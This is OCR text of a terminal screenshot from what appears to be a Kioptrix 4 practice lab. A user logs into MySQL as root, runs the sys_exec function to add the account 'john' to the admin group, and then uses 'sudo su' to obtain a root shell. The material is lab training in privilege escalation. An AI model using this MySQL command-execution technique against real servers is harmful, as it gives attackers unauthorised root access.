 Applications Places Terminal Thu 01:03 2
users.txt
root@Kioptrix4: /home/john
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@Kioptrix4: /home/j... root@star: ~/Desktop
### SCAN COMPLETE ####################################
john@Kioptrix4:~$
john@Kioptrix4:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 13
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> sys_exec('usermod -a -G admin john')
    -> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the r
ight syntax to use near 'sys_exec('usermod -a -G admin john')' at line 1
mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.08 sec)
mysql> exit
Bye
john@Kioptrix4:~$ sudo su
[sudo] password for john:
root@Kioptrix4:/home/john# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix4:/home/john#